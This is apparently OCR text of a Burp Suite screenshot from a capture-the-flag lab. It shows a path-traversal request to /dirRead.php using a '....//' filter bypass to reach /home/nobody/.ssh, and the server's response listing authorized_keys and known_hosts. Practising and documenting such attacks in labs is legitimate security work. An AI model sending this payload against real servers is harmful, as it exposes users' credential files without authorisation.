 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Connection: close
Cache-Control: max-age=0
path=....//....//....//home/nobody/.ssh/authorized_keys
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 12 Aug 2018 18:03:36 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 53
[".","..",".monitor","authorized_keys","known_hosts"]